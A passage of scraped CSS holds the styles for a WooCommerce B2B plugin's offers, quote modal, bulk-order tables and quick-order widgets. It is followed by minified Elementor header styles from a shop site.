    text-align: left;
}

a.eib2bpro_offer_add_to_cart_options,
button.eib2bpro_offer_add_to_cart {
    margin-top: 10px;
    padding: 12px 15px;
    border: 0;
    cursor: pointer;
    font-size: 0.8rem;
    background: #fff;
    color: #000;
    line-height: 1;
}


.eib2bpro_offer_total {
    text-align: right !important;
    vertical-align: middle;
    font-weight: bold;
    font-size: 1.2rem;
}

.eib2bpro_offer_cart_display {
    background: #353535;
    padding: 15px;
    color: #fff;
    border-radius: 10px;
    margin-top: 10px;
}

.eib2bpro_offer_cart_display_item {
    padding: 0px 0px 0px 0px;
}

.eib2bpro_offer_cart_display_item:first-child {
    border-bottom: 0px;
}

.eib2bpro_offer_cart_name {
    padding-top: 10px;
    font-size: 1.1rem;
}

.eib2bpro_offer_cart_qty_x {
    color: #aaa;
    font-size: 12px;
    padding-left: 5px;
    padding-right: 5px;
}

.eib2bpro_offer_cart_qty {
    color: orange;
}


/* ============================================ */
/* QUOTE                                       */
/* ============================================ */


#eib2bpro-b2b-cart-request-a-quote-container {
    text-align: left;
    padding: 30px;
}

#eib2bpro-b2b-cart-request-a-quote-container .form-row {
    margin-bottom: 20px;
}

#eib2bpro-b2b-cart-request-a-quote-container .eib2bpro_quote_field_label {
    padding-bottom: 5px;
    font-weight: 600;
}

#eib2bpro-b2b-cart-request-a-quote-container input {
    width: 100%;
}

.eib2bpro-b2b-quote-table,
.eib2bpro-b2b-quote-table td {
    border: 0 !important;
}

.eib2bpro-b2b-quote-table-image {
    width: 25%;
}

.eib2bpro-b2b-quote-table-image img {
    width: 100%;
}

.eib2bpro-b2b-quote-table-qty {
    max-width: 70px !important;
}

.eib2bpro-b2b-cart-request-a-quote-label {
    display: block;
    text-align: left;
}

.eib2bpro-b2b-cart-request-a-quote-ok {
    padding: 30px;
    text-align: center;
}


.eib2bpro-modal {
    position: absolute;
    z-index: 10000;
    top: 0;
    left: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
}

.eib2bpro-modal.is-visible {
    visibility: visible;
}

.eib2bpro-modal-overlay {
    position: fixed;
    z-index: 10;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 0%, 0.5);
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s linear 0.3s, opacity 0.3s;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-overlay {
    opacity: 1;
    visibility: visible;
    transition-delay: 0s;
}

.eib2bpro-modal-wrapper {
    position: fixed;
    z-index: 9999;
    top: 50%;
    left: 50%;
    width: 32em;
    background-color: #fff;
    box-shadow: 0 0 1.5em hsla(0, 0%, 0%, 0.35);
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}


.eib2bpro-modal-transition {
    transition: all 0.3s 0.12s;
    opacity: 0;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-transition {
    opacity: 1;
}

.eib2bpro-modal-body {
    max-height: 80vh;
    overflow: auto;
}

.eib2bpro-modal-close {
    position: absolute;
    right: 14px;
    top: 0px;
    font-size: 25px;
    cursor: pointer;
}

.eib2bpro-modal-header,
.eib2bpro-modal-content {
    padding: 1em;
}

.eib2bpro-modal-content>*:first-child {
    margin-top: 0;
}

@media (max-width: 820px) {
    .eib2bpro-modal-wrapper {
        width: 80vw;
    }

    .eib2bpro_offers_product_table td,
    .eib2bpro_offers_cart_table td {
        display: inline-block;
        width: 100%;
        text-align: center !important;
    }

    .eib2bpro-b2b-offer-line {
        width: 100%;
    }

    .eib2bpro-bulkorder-l1-td-subtotal {
        display: none;
    }
}

/* ============================================ */
/* BULK ORDER                                       */
/* ============================================ */

.eib2bpro-bulkorder-l1-table {
    background: #efefef;
    border-collapse: separate;
    border-spacing: 0;
}

.eib2bpro-bulkorder-l2-table *,
.eib2bpro-bulkorder-l1-table * {
    outline: transparent !important;
}

.eib2bpro-bulkorder-l1-table thead td,
.eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td {
    padding: 15px 20px !important;
}

.eib2bpro-bulkorder-l1-body td a {
    text-decoration: none !important;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product a {
    width: calc(100% - 75px) !important;
}

.eib2bpro-bulkorder-l1-body tr:last-child td {
    border-radius: 0;
    background-color: transparent !important;
    border-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search {
    width: 100%;
    padding: 5px;
    height: 35px;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product {
    padding-left:20px !important; 
}

.eib2bpro-bulkorder-l1-table[data-subtotal=hide] .eib2bpro-bulkorder-l1-bodyx .eib2bpro-bulkorder-l1-td-product {
    width: 62%;
}

.eib2bpro-bulkorder-l1-message {
    background-color: red;
    padding:30px;
    color:#fff;
}

.eib2bpro-bulkorder-l1-td-add {
    text-align: center;
    width:70px;
}

.eib2bpro-bulkorder-l1-td-qty input {
    width: 56px !important;
    text-align: center;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button,
button.eib2bpro-bulkorder-l1-page,
.eib2bpro-bulkorder-l1-variations,
.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-product-qty,
.eib2bpro-bulkorder-l1-product-add {
    width: auto;
    border-radius: 5px !important;
    border: 0px !important;
    padding: 2px 7px !important;
    font-size: inherit !important;
    margin: 0px !important;
    line-height: 20px !important;
    font-weight: bold !important;
    min-height: 35px !important;
    box-shadow: none !important;
}

.eib2bpro-bulkorder-l1-product-add svg {
    vertical-align: middle;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button {
    width: auto;
}

.eib2bpro-bulkorder-l1-variations {
    margin-top: 10px !important;
    display: block !important;
}

button.eib2bpro-bulkorder-l1-page {
    width: auto;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-search::placeholder {
    color: #fff !important;
    padding-left: 0px !important;
    box-shadow: none !important;
    border: 0px !important;
    padding-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-qty-max-alert {
    display: none;
}

.eib2bpro-bulkorder-l1-categories {
    float: right;
}

.eib2bpro-b2b-bulkorder-l1-image {
    display:inline !important;
    padding-right: 15px;
}
.eib2bpro-b2b-bulkorder-l1-image img{
    width: 40px !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border-radius: 8px !important;
}

.eib2bpro-b2b-bulkorder-l1-outofstock {
    background-color: red;
    color:#fff;
    font-size:12px;
    padding: 2px 6px !important;
    border-radius: 3px !important;
    display: inline !important;
}

.eib2bpro-bulkorder-l1-td-product > a {
    display: inline-table !important;
    line-height: 1.6 !important;
}

.eib2bpro-bulkorder-l1-td-qty,
.eib2bpro-bulkorder-l1-td-subtotal {
    text-align: center;
    width:110px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: none;
}

.eib2bpro-bulkorder-l1-search {
    float:left;
    width:60% !important;
}

.eib2bpro-bulkorder-l1-categories {
    float:right;
    width:40% !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-block {
    display:block;
    width: 80px !important;
    margin: 0 auto !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in {
	border-radius: 5px;
	height: 35px;
  float: left;
}

.eib2bpro-bulkorder-l1-td-qty .num-in	span {
  width: 20px !important;
  display: block;
  height: 35px;
  float: left;
  position: relative;
  cursor:pointer;
  opacity: 0.6;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span:before, .eib2bpro-bulkorder-l1-td-qty .num-in span:after {
  content: '';
  position: absolute;
  background-color: #fff;
  height: 2px;
  width: 7px;
  top: 50%;
  left: 50%;
  margin-top: -1px;
  margin-left: -4px;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span.plus:after {
  transform: rotate(90deg);
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
		float: left;
		width: 40px !important;
		height: 35px;
		border: none;
		text-align: center;
}

.eib2bpro-bulkorder-l1-product-qty::-webkit-inner-spin-button, 
.eib2bpro-bulkorder-l1-product-qty::-webkit-outer-spin-button {  
    -webkit-appearance: none !important;
    margin: 0 !important;
    -moz-appearance: textfield !important;
}

.eib2bpro-bulkorder-l1-product-qty {
    -moz-appearance: textfield !important;
}

@media (max-width: 820px) {
.eib2bpro-b2b-bulkorder-l1-image {
    display: block !important;
    padding-bottom: 10px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: block;
    padding-top:5px;
}

.eib2bpro-bulkorder-l1-table .pagination, .eib2bpro-bulkorder-l1-table .woocommerce-pagination {
    border:0px !important;
}

.eib2bpro-bulkorder-l1-table thead td, .eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td,
td.eib2bpro-bulkorder-l1-td-product {
    padding-left: 20px !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
    pointer-events: none;
    width: 40px !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in span {
    width: 20px;
    padding-left:0px;
}

}

/* LAYOUT 2 */


.eib2bpro-bulkorder-l2-table {
    /* border-radius: 20px; */
    background-color: #353535;
    color: #fff;
    border: 0px;
    border-collapse: separate;
}

table.eib2bpro-bulkorder-l2-table thead th,
table.eib2bpro-bulkorder-l2-table tbody td,
table.eib2bpro-bulkorder-l2-table tfoot td {
    background-color: transparent !important;
    padding: 15px 25px 15px 25px !important;
    vertical-align: baseline !important;
    color: #fff;
    white-space: nowrap;
    text-align: left;
    border: 0;
}

table.eib2bpro-bulkorder-l2-table thead th {
    padding: 25px 25px 20px 25px;
}

.eib2bpro-bulkorder-l2-table thead th,
.eib2bpro-bulkorder-l2-table tbody td {
    border-bottom: 1px solid #555;
}

.eib2bpro-bulkorder-l2-table tfoot td {
    border-bottom: 0px;
    padding-bottom: 10px !important;
    font-weight: bold;
    font-size: 1.2rem;
    vertical-align: top !important;
}

.eib2bpro-bulkorder-l2-add-to-cart {
    border-radius: 10px;
    background: #fff;
    color: #000;
    padding: 14px 15px;
    border: 0;
    margin-bottom: 7px;
    cursor: pointer;
    font-size: 15px;
    line-height: 1;
}

.eib2bpro-bulkorder-l2-qty-max-alert,
.eib2bpro-bulkorder-l2-product-list {
    display: none;
}

.eib2bpro-bulkorder-l2-table-head th:first-child,
.eib2bpro-bulkorder-l2-table-product {
    width: 60%;
    position: relative;
}

.eib2bpro-bulkorder-l2-form.width-90 .eib2bpro-bulkorder-l2-table-product {
    width: 80%;
}

.eib2bpro-bulkorder-l2-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 6px;
}

.eib2bpro-bulkorder-l2-name {
    font-size: 15px;
    font-weight: bold;
}

.eib2bpro-bulkorder-l2-price {
    font-size: 13px;
    color: #aaa;
}

.eib2bpro-input-ei-bulkorder-qty {
    text-align: center;
}

.eib2bpro-bulkorder-l2-outofstock,
.eib2bpro-bulkorder-l2-sku {
    font-size: 11px;
    color: #000;
    text-transform: uppercase;
    background-color: #aaa;
    padding: 1px;
    border-radius: 3px;
}

.eib2bpro-bulkorder-l2-outofstock {
    background-color: red;
    color: #fff;
}

.eib2bpro-bulkorder-l2-table-qty {
    position: relative;
}

.eib2bpro-bulkorder-l2-image {
    text-align: right;
}

.eib2bpro-bulkorder-l2-image img {
    max-width: 50px;
}

.eib2bpro-bulkorder-l2-table-th-qty {
text-align: center !important;
}

.eib2bpro-bulkorder-l2-table-th-product {
    padding-left: 35px !important;
}

.eib2bpro-bulkorder-l2-table-qty,
.eib2bpro-bulkorder-l2-table-th-subtotal {
    text-align: center !important;
}

.eib2bpro-bulkorder-subtotal {
    text-align: right;
}

input[type=number].eib2bpro-input-ei-bulkorder-qty,
.eib2bpro-bulkorder-l2-product {
    width: 80px;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    height: 50px;
    padding: 4px;
    padding-left: 15px;
    margin: 0px;
}

.eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
padding-left:0px;
}

.eib2bpro-bulkorder-l2-product {
    width: 100%;
}

.eib2bpro-bulkorder-l2-product-container {
    position: relative;
    padding: 0px;
    margin: 0px;
}
.eib2bpro-bulkorder-l2-product-x {
    display: none;
}
.eib2bpro-bulkorder-l2-product-container:hover .eib2bpro-bulkorder-l2-product-x{
    display: block;;
}
.eib2bpro-bulkorder-l2-product-x:hover,
.eib2bpro-bulkorder-l2-product-x {
    font-weight: normal;
    position: absolute;
    right: 15px;
    top: 0px;
    background-color: transparent;
    padding: 0px;
    border-radius: 5px;
    text-transform: uppercase;
    margin: 0px;
    border: 0;
    font-size: 12px;
    line-height: 55px;
    width: 10px;
}

.eib2bpro-bulkorder-l2-product-x.ei-no-show {
    display: none;
}

.eib2bpro-bulkorder-l2-product-list {
    color: #fff;
    /*padding: 10px;*/
    margin-top: 10px;
    border-radius: 10px;
    max-width: 100%;
}

.eib2bpro-bulkorder-l2-product-list>div {
    border-radius: 10px;
    cursor: pointer;
    background-color: #353535;
    margin-bottom: 5px;
    padding: 8px 15px;
}

.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount {
    margin-top: 6px;
    opacity: 0.7;
    display: inline-block;
    color: #fff;
}

.eib2bpro-bulkorder-l2-qty-max-alert {
    top: 30px;
    left: 50%;
    margin-left: -76px;
    visibility: visible;
    opacity: 1;
    z-index: 999;
    position: absolute;
    color: #FFFFFF;
    background: red;
    padding: 5px 10px;
    width: 140px;
    text-align: center;
    top: 70px;
    border-radius: 10px;
    white-space: break-spaces;
}

.eib2bpro-bulkorder-l2-qty-max-alert:after {
    bottom: 100%;
    left: 50%;
    margin-left: -8px;
    border-bottom: 8px solid red;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    content: '';
    position: absolute;
    width: 0;
    height: 0;

}

.eib2bpro-bulkorder-l2-table-total-text {
    text-align: right !important;
}

.eib2bpro-bulkorder-l2-table-subtotal div{ 
    text-align: center;

}
.eib2bpro-bulkorder-l2-table-subtotal {
    color: #fff;
}

@media (max-width: 820px) {
    .eib2bpro-bulkorder-l2-table {
        border:0 !important;
        border-radius: 0px !important;
    }
    .eib2bpro-bulkorder-l2-table tr {
    border-bottom: 1px solid #fff;
    display: block;
    }

    .eib2bpro-bulkorder-l2-table th {
        display: none;
    }

    table.eib2bpro-bulkorder-l2-table tbody td{
        width: 100% !important;
        display: inline-block;
        padding-left: 50% !important;
        text-align: left !important;
        position: relative !important;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-tbody tr td {
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-image {
        display: none;
    }

    .eib2bpro-bulkorder-l2-product-list {
        margin-left: -105% !important;
        z-index: 999 !important;
    }

    .eib2bpro-bulkorder-l2-name {
        white-space: break-spaces;
    }

    .eib2bpro-bulkorder-l2-item {
        width: 150%;
    }

    .eib2bpro-input-ei-bulkorder-qty,
    .eib2bpro-bulkorder-l2-table-subtotal div {
        text-align: left !important;  
    }

    .eib2bpro-bulkorder-l2-table tbody td:before {
        content: attr(data-colname);
        display: block;
        position: absolute;
        left: 20px;
        width: auto;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-align: left !important;
        top: 50% !important;
        transform: translateY(-50%) !important;
    }

    .eib2bpro-bulkorder-l2-table tfoot td:before {
        content: '';
    } 

    .eib2bpro-bulkorder-l2-table tfoot td {
        width: 50% !important;
        padding-left: 20px !important;
        display: revert;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
        padding-left:20px !important;
    }

    .eib2bpro-bulkorder-l2-table-total-text {
        display: none !important;
    }

    .eib2bpro-quickorders-actions-button {
        float: left !important;
        margin-bottom: 20px;
    }
}

/* ============================================ */
/* QUICK ORDERS                                */
/* ============================================ */

.eib2bpro-quickorders-item {
    border:1px solid #ccc;
    margin-bottom:20px;
    overflow: hidden;
}

.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table-tbody tr td {
    border:0px !important;
}

.eib2bpro-quickorders-summary {
    padding: 20px 20px;
    cursor: pointer;
}

.eib2bpro-quickorders-details {
    display: none;
}

.eib2bpro-quickorders-reminder {
    padding-left:25px;
    padding-bottom:25px;
    position: relative;
    display: none !important;
}

.eib2bpro-quickorders-reminder-switch-label {
    padding-left: 5px;
    position: absolute;
    top: 3px;
    left: 65px;
}

.eib2bpro-quickorders-reminder-container {
    display: none;
    line-height: 40px !important;
    border-radius: 12px;
    padding: 20px;
    margin-right: 30px;
    margin-top: 20px;
}

.eib2bpro-quickorders-reminder-show {
    display: block;
}

.eib2bpro-quickorders-reminder-start,
.eib2bpro-quickorders-reminder-every {
    width:52px !important;
    border:0;
 padding:2px !important;
 padding-left:7px !important;
 border-radius: 5px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:130px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:auto;
}

.eib2bpro-quickorders-actions {
    padding: 15px 20px;
}

.eib2bpro-quickorders-actions-button {
    margin-right: 10px;
}
.eib2bpro-quickorders-add-to-cart {
    float:Right;
}

.eib2bpro-quickorders-details .eib2bpro-bulkorder-l2-table {
    border-top:0px !important;
    border-left:0px !important;
    border-right:0px !important;
    border-radius: 0px !important;
}

.eib2bpro-quickorders-summary-products {
    float:right;
    width:40%;
    height:40px;
    margin-top: -4px;
    overflow:hidden;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container {
    float: right;
    margin-left:7px;
    margin-bottom:2px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image {
    height:33px !important;
    border-radius: 4px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image_Qny {
    display: none;
}

.eib2bpro-switch input
{
  display: none !important;
}

.eib2bpro-switch 
{
  display: inline-block;
  width: 30px; /*=w*/
  height: 15px; /*=h*/
  margin: 2px;
  transform: translateY(50%);
  position: relative;
}

.eib2bpro-slider
{
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 15px;
  box-shadow: 0 0 0 2px #777, 0 0 4px #777;
  cursor: pointer;
  border: 2px solid transparent;
  overflow: hidden;
  transition: 0.2s;
}

.eib2bpro-slider:before
{
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-color: #777;
  border-radius: 15px;
  transform: translateX(-15px); /*translateX(-(w-h))*/
  transition: 0.2s;
}

input:checked + .eib2bpro-slider:before
{
  transform: translateX(15px); /*translateX(w-h)*/
}



/* ============================================ */
/* RTL                                       */
/* ============================================ */

.rtl .eib2bpro-b2b-offer-line-image {
    padding-left: 20px;
}

.rtl .eib2bpro_offers_add_to_cart {
    text-align: right !important;
}

.rtl .eib2bpro_offer_total {
    text-align: left !important;
}

--- FILE ---
content_type: text/css
request_url: https://yomp.in/wp-content/uploads/elementor/css/post-9057.css?ver=1746457813
body_size: 1732
content:
.elementor-9057 .elementor-element.elementor-element-f594786 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-f594786:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-f594786 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-f594786{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9057 .elementor-element.elementor-element-f594786 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-e7bff6d{line-height:18px;}.elementor-9057 .elementor-element.elementor-element-e7bff6d > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9057 .elementor-element.elementor-element-c12db09.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9057 .elementor-element.elementor-element-c12db09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-c12db09.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9057 .elementor-element.elementor-element-c12db09.enable-element-child-border-yes .elementor-element,
                    .elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-custom-language, .elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-currency,.elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-element .tbay-login > a,
                    .elementor-9057 .elementor-element.elementor-element-c12db09 .column-element-child-border .elementor-element{height:45px;}.elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-currency,.elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-custom-language{line-height:45px;}.elementor-9057 .elementor-element.elementor-element-c12db09.enable-element-child-border-yes .elementor-element::after,
                    .elementor-9057 .elementor-element.elementor-element-c12db09 .column-element-child-border .elementor-element::after{width:0px;margin:0px 11px 0px 11px !important;}.elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-custom-language .sub-menu,.elementor-9057 .elementor-element.elementor-element-c12db09 .woocommerce-currency-switcher-form .SumoSelect > .optWrapper{left:calc(-11px + -1px);}.elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button{line-height:39px;fill:#000000;color:#000000;background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button:hover, .elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button:focus{color:#FA4F26;}.elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button:hover svg, .elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button:focus svg{fill:#FA4F26;}.elementor-9057 .elementor-element.elementor-element-2acb981 .text-account{color:#000000;}.elementor-9057 .elementor-element.elementor-element-2acb981 .text-account:hover{color:#FA4F26;}.elementor-9057 .elementor-element.elementor-element-3e7959a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-3e7959a:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-3e7959a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3e7959a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:19px 0px 17px 0px;}.elementor-9057 .elementor-element.elementor-element-3e7959a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-53d89bd5 > div.elementor-element-populated{padding:0px 50px 0px 62px !important;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .tbay-search,
                    .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon),.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category > select{height:38px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon),
                    .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-preloader,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon) i,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .SumoSelect{line-height:38px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .form-group .input-group{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:3px 3px 3px 3px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .SumoSelect.open>.optWrapper,.elementor-9057 .elementor-element.elementor-element-3f4b251d .autocomplete-suggestions{margin-top:1px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .optWrapper{left:-1px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .autocomplete-suggestions{width:calc( 100% - -1px - -1px - 2px ) !important;left:-1px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category.input-group-addon,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-group,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .CaptionCont, .rtl .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category.input-group-addon {border-radius:0 3px 3px 0;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .CaptionCont,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category{background:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .CaptionCont{color:#444444;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .button-group, .elementor-9057 .elementor-element.elementor-element-3f4b251d .button-search{border-radius:3px 3px 3px 3px !important;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon){padding:0px 17px 0px 17px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon),
                    .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .tbay-loading .button-group,
                    .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-group{background:#21409A;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .button-search i,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-group:before{color:#ffffff;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .button-search .text{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-9057 .elementor-element.elementor-element-5b04fe6c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9057 .elementor-element.elementor-element-5b04fe6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-5b04fe6c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist i,
                    .elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist svg{font-size:30px !important;}.elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist i{color:#262626;}.elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist svg{fill:#262626;}.elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist .count_wishlist{font-size:14px;font-weight:700;color:#FFFFFF;background:#21409A;left:18px;}.elementor-9057 .elementor-element.elementor-element-427c40ea > .elementor-widget-container{padding:0px 3px 0px 45px;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-dropdown .cart-icon i,
                    .elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-dropdown .cart-icon svg{font-size:30px !important;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-dropdown .cart-icon{color:#262626;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-dropdown .cart-icon svg{fill:#262626;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-icon span.mini-cart-items{font-size:14px;font-weight:700;color:#FFFFFF;background:#21409A;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .woocommerce .cart-popup.show .dropdown-menu, .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .tbay-topcart .offcanvas-close{color:#00000000;}.elementor-9057 .elementor-element.elementor-element-999f8a4 > .elementor-widget-container{margin:0px 18px 2px 36px;padding:0px 0px 0px 0px;}.elementor-9057 .elementor-element.elementor-element-87481c3 > .elementor-container{max-width:1200px;}.elementor-9057 .elementor-element.elementor-element-87481c3:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-87481c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21409A;}.elementor-9057 .elementor-element.elementor-element-87481c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9057 .elementor-element.elementor-element-87481c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title span{font-weight:400 !important;font-size:14px;line-height:42px;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title i,
                    .elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title svg{font-size:23px !important;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title, .elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title > *{color:#FFFFFF !important;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title{padding:0px 0px 0px 22px !important;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 > .elementor-widget-container{background-color:#222222;}.elementor-9057 .elementor-element.elementor-element-1a6dd92.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-9057 .elementor-element.elementor-element-22c5905 > div.elementor-element-populated{padding:0px 0px 0px 17px !important;}.elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li> a{font-weight:700;line-height:44px;color:#FFFFFF !important;}.elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li > a i{color:#FFFFFF !important;}.elementor-9057 